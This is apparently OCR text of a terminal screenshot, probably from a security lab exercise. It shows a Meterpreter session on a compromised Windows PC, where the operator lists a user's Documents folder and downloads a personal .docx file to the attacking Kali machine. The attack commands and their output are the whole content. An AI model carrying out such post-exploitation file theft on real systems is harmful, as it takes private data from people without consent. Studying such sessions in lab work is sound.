 root@kali: /home/kali
File Actions Edit View Help
100666/rw-rw-rw- 20 fil 2022-03-26 14:30:36 +0700 ntuser.ini
meterpreter > cd Documents\
> Interrupt: use the 'exit' command to quit
meterpreter > cd Documents\\
meterpreter > ls
Listing: C:\Users\acer\Documents
Mode Size Type Last modified Name
100666/rw-rw-rw- 476140 fil 2022-03-26 19:10:06 +0700 1212.pcap
100666/rw-rw-rw- 186732 fil 2021-09-09 18:30:30 +0700 672018405- tugas 5.docx
100666/rw-rw-rw- 3193814 fil 2021-06-24 22:27:22 +0700 672018405_quiz3.pdf
040777/rwxrwxrwx 0 dir 2022-03-26 14:30:36 +0700 My Music
040777/rwxrwxrwx 0 dir 2022-03-26 14:30:36 +0700 My Pictures
040777/rwxrwxrwx 0 dir 2022-03-26 14:30:36 +0700 My Videos
100666/rw-rw-rw- 459020 fil 2022-03-26 16:14:06 +0700 asep.pcapng
100666/rw-rw-rw- 402 fil 2022-03-26 14:30:54 +0700 desktop.ini
100666/rw-rw-rw- 450232 fil 2022-03-26 16:26:48 +0700 rulsep.pcap
meterpreter > download 672018405-\ tugas\ 5.docx /home/kali/Download
\[*] Downloading: 672018405- tugas 5.docx → /home/kali/Download/672018405- tugas 5.docx
[*] Downloaded 182.36 KiB of 182.36 KiB (100.0%): 672018405- tugas 5.docx → /home/kali/Download/672018
405- tugas 5.docx
[*] download : 672018405- tugas 5.docx → /home/kali/Download/672018405- tugas 5.docx
meterpreter > \